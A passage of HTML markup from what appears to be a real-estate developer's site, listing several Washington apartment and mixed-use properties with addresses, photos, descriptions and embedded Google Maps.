										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> 500 Columbia</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2044" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="500 Columbia" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_500_columbia-1.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2044" src="jpg/thumbnail_500_columbia-1.jpg" alt="500 Columbia" width="120" height="80" />
												</noscript>
											</p>
											<p>500 Columbia St NW
												<br /> Olympia, WA</p>
										</div>
										<button class="locations-map__more btn" data-location-index="13"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="13">
									<button class="locations-map__close" data-location-index="13">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/500Columbia_2.jpeg">
														<noscript>
															<img decoding="async" src="jpg/500columbia_2.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="500 Columbia" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/500Columbia_1-1.jpeg">
														<noscript>
															<img decoding="async" src="jpg/500columbia_1-1.jpg" alt="500 Columbia">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="500 Columbia" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/500Columbia_3.jpeg">
														<noscript>
															<img decoding="async" src="jpg/500columbia_3.jpg" alt="500 Columbia">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> 500 Columbia</h3>
											<div class="locations-map__overlay-body">
												<p>500 Columbia St NW
													<br /> Olympia, WA</p>
												<p>
													<strong>
														<span class="bold-intro">CLASS A</span>
													</strong> mixed-use building in Olympia’s Farmer’s Market district with water view
												</p>
												<p>
													<strong>
														<span class="bold-intro">AVAILABLE</span>
													</strong> 1,313 SF end cap with patio available
												</p>
												<p>
													<strong>
														<span class="bold-intro">RETAIL</span>
													</strong> starting at $26.00 per SF, plus NNN with tenant improvement allowance for qualified tenant
												</p>
												<p>
													<a href="https://www.500columbia.com/" target="_blank" rel="noopener">https://www.500columbia.com/</a>
												</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2718.5689996099372!2d-122.90301470000001!3d47.04868760000001!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x54917519f1fc7ba5%3A0xed5481fbbc3d0f63!2s500%20Columbia%20St%20NW%2C%20Olympia%2C%20WA%2098501!5e0!3m2!1sen!2sus!4v1686236479679!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 12%; --position-y: 46%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Jefferson Flats</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2057" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="Jefferson Flats thumbnail" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_jefferson_flats.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2057" src="jpg/thumbnail_jefferson_flats.jpg" alt="Jefferson Flats thumbnail" width="120" height="80" />
												</noscript>
											</p>
											<p>2515 S Jefferson Avenue
												<br /> Tacoma, WA 98402
												<br /> (253) 544 &#8211; 6800</p>
										</div>
										<button class="locations-map__more btn" data-location-index="14"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="14">
									<button class="locations-map__close" data-location-index="14">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/Jefferson-Flats-3-D-back-updated.jpg">
														<noscript>
															<img decoding="async" src="jpg/jefferson-flats-3-d-back-updated.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Jefferson Flats" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/Jefferson-Flats-3-D-front-updated-1.jpg">
														<noscript>
															<img decoding="async" src="jpg/jefferson-flats-3-d-front-updated-1.jpg" alt="Jefferson Flats">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Jefferson Flats</h3>
											<div class="locations-map__overlay-body">
												<p>2515 S Jefferson Avenue
													<br /> Tacoma, WA 98402</p>
												<p>Opening Fall 2023! These high-end, sleek and modern apartments are in the heart of Tacoma’s up and coming Brewery district. With views of the Foss waterway, downtown, year round sunrises and being steps from the UW Tacoma campus, Jefferson Flats is the ideal location for anyone looking for the nature and city experience.</p>
												<p>(253) 544 &#8211; 6800  |  <a href="https://www.jefferson-flats.com/" target="_blank" rel="noopener">https://www.jefferson-flats.com/</a>
												</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d443318.48965244135!2d-123.21564678679944!3d47.226391753969715!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5490557b304c675f%3A0x3dcbf35656571a4b!2s2515%20Jefferson%20Ave%2C%20Tacoma%2C%20WA%2098402!5e0!3m2!1sen!2sus!4v1686425614411!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 11%; --position-y: 41%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Marina Square</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2064" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="Marina Square" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_marina_sq.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2064" src="jpg/thumbnail_marina_sq.jpg" alt="Marina Square" width="120" height="80" />
												</noscript>
											</p>
											<p>280 Washington Ave,
												<br /> Bremerton, WA 98337</p>
											<p>(360) 813-3813 | <a href="https://www.marinasquarebremerton.com/" target="_blank" rel="noopener">marinasquarebremerton.com/</a>
											</p>
										</div>
										<button class="locations-map__more btn" data-location-index="15"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="15">
									<button class="locations-map__close" data-location-index="15">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/swg-marinasquare-exterior-3.jpeg">
														<noscript>
															<img decoding="async" src="jpg/swg-marinasquare-exterior-3.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Marina Square" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/swg-marinasquare-drone-3.jpg">
														<noscript>
															<img decoding="async" src="jpg/swg-marinasquare-drone-3.jpg" alt="Marina Square">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Marina Square" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/swg-marinasquare-drone-5.jpg">
														<noscript>
															<img decoding="async" src="jpg/swg-marinasquare-drone-5.jpg" alt="Marina Square">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Marina Square" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/swg-marinasquare-drone-13.jpeg">
														<noscript>
															<img decoding="async" src="jpg/swg-marinasquare-drone-13.jpg" alt="Marina Square">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Marina Square</h3>
											<div class="locations-map__overlay-body">
												<p>Marina Square is an exciting new waterfront project under construction in downtown Bremerton. Plans include two 6-story towers above 3-levels of subterranean parking with 363 stalls. The entire building is specifically designed to maximize waterfront views and reinforces the view corridors and pedestrian access points to the waterfront. The development team hopes to leverage the synergies between this key project on the waterfront, the Port of Bremerton, the Bremerton Marina, and the Kitsap Conference Center to increase economic activity in the downtown core, while fulfilling the unmet housing need for local residents.</p>
												<p>280 Washington Ave,
													<br /> Bremerton, WA 98337</p>
												<p>(360) 813-3813 | <a href="https://www.marinasquarebremerton.com/" target="_blank" rel="noopener">marinasquarebremerton.com/</a>
												</p>
												<p>&nbsp;</p>
												<p>&nbsp;</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d926737.2723739388!2d-125.0311179013421!3d48.000977385416014!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5490377977105a41%3A0xfa3e3d73451f1d0b!2sMarina%20Square%20Bremerton!5e0!3m2!1sen!2sus!4v1686426395979!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 10%; --position-y: 39%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Rivulet</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2077" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="Rivulet" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/rivulet_silverdale_thumbnail.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-2077" src="jpg/rivulet_silverdale_thumbnail.jpg" alt="Rivulet" width="120" height="80" />
												</noscript>
											</p>
											<p>9950 Blaine Avenue NW
												<br /> Silverdale, WA 98383
												<br /> (360) 813-3813</p>
										</div>
										<button class="locations-map__more btn" data-location-index="16"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="16">
									<button class="locations-map__close" data-location-index="16">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/swg_rivulet_rivulet_exterior_cam1hd_032720.jpg">
														<noscript>
															<img decoding="async" src="jpg/swg_rivulet_rivulet_exterior_cam1hd_032720.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/swg_rivulet_exterior_cam2_031120.jpg">
														<noscript>
															<img decoding="async" src="jpg/swg_rivulet_exterior_cam2_031120.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Rivulet" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/swg_rivulet_exterior_cam2hd_032720.jpg">
														<noscript>
															<img decoding="async" src="jpg/swg_rivulet_exterior_cam2hd_032720.jpg" alt="Rivulet">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Rivulet" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/swg_rivulet_131_d3_roof-deck.jpeg">
														<noscript>
															<img decoding="async" src="jpg/swg_rivulet_131_d3_roof-deck.jpg" alt="Rivulet">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Rivulet</h3>
											<div class="locations-map__overlay-body">
												<p>Rivulet is a 78-unit multi-family development located in the heart of Silverdale, WA, the commercial hub of Kitsap County. The site is located within walking distance to a grocery store, pharmacy, YMCA, health care centers (VA clinic, new regional hospital), restaurants, mall, and local school district. This central location is close to the major employers of the County (PSNS, Bangor, St. Michaels) and provides nearby natural amenities that accentuate the property’s amenities.</p>
												<p>9950 Blaine Avenue NW
													<br /> Silverdale, WA 98383
													<br /> (360) 813-3813  |  <a href="https://www.rivuletsilverdale.com/" target="_blank" rel="noopener">rivuletsilverdale.com/</a>
												</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d74737.66821853825!2d-122.85170987401919!3d47.641961633743975!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x54903b8b77921a95%3A0xdc543ddf41563196!2sRivulet%20Apartments!5e0!3m2!1sen!2sus!4v1686427373624!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 9.5%; --position-y: 50%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Tyee Landing</h3>
										<div class="locations-map__location">
											<p>7150 Tyee Dr SW
												<br /> Tumwater, WA 98512</p>
										</div>
										<button class="locations-map__more btn" data-location-index="17"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="17">
									<button class="locations-map__close" data-location-index="17">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery"></div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Tyee Landing</h3>
											<div class="locations-map__overlay-body">
												<p>Tyee Landing is the newest apartment community in the heart of the Little Rock neighborhood of Tumwater, WA. 123 units will be available in 1, 2, &amp; 3 bedroom configurations.</p>
												<p>
													<a class="click_to_call_href" href="tel:(253) 465-9300" data-selenium-id="click_to_call">
														<span class="click_to_call">(253) 465-9300</span>
													</a>  |  <a href="https://www.tyeelanding.com/" target="_blank" rel="noopener">tyeelanding.com/</a>
												</p>
												<p>&nbsp;</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d385528.03076407424!2d-123.14091385597933!3d46.98801458180219!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x549173ffa4bacf23%3A0xccee6e8e068156c6!2s7150%20Tyee%20Dr%20SW%2C%20Tumwater%2C%20WA%2098512!5e0!3m2!1sen!2sus!4v1686428854643!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 15%; --position-y: 30%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Aryis Lake Stevens</h3>
										<div class="locations-map__location">
											<p>9504 N Davies Rd
												<br /> Lake Stevens, WA 98258
												<br /> Coming Soon</p>
										</div>
										<button class="locations-map__more btn" data-location-index="18"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="18">
									<button class="locations-map__close" data-location-index="18">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery"></div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Aryis Lake Stevens</h3>
											<div class="locations-map__overlay-body">
												<p>Coming Soon</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
